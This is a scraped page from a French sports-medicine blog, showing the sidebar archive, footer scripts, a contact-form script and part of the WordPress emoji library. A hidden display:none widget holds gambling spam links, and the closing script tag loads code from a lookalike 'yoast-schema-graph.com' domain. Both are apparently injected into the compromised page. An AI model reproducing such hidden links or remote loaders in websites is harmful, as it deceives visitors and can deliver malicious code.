<p> <a href="https://www.medecinedusportconseils.com/2014/10/09/comment-soigner-une-tendinite-conseils-et-traitements-il-y-a-de-nouveaux-traitements-pour-les-tendinites/#more-2874" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js
body_size: 599
content:
(function ($) {

	$(function() {
		
		var contactForm = $( '#contact-form' );
		var loader = contactForm.find('.ajax-loader');
		
		contactForm.submit(function()
		{
			if (contactForm.valid())
			{
				loader.css('display', 'block');
				var formValues = $(this).serialize();
				
				$.post($(this).attr('action'), formValues, function(data)
				{
					if ( data == 'success' )
					{
						contactForm.clearForm();
						contactForm.prepend( '<div class="alert success"><strong>SUCCESS:</strong> Your message has been sent.</div>' );
					}
					else
					{
						contactForm.prepend( '<div class="alert error"><strong>ERROR:</strong> Something went wrong.</div>' );
					}
					
					loader.hide();
					contactForm.find( '.alert' ).slideDown();
				});
			}
			
			return false
		});
	
	});


	$.fn.clearForm = function() {
	  return this.each(function() {
	    var type = this.type, tag = this.tagName.toLowerCase();
	    if (tag == 'form')
	      return $(':input',this).clearForm();
	    if (type == 'text' || type == 'password' || tag == 'textarea')
	      this.value = '';
	    else if (type == 'checkbox' || type == 'radio')
	      this.checked = false;
	    else if (tag == 'select')
	      this.selectedIndex = -1;
	  });
	};

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\ud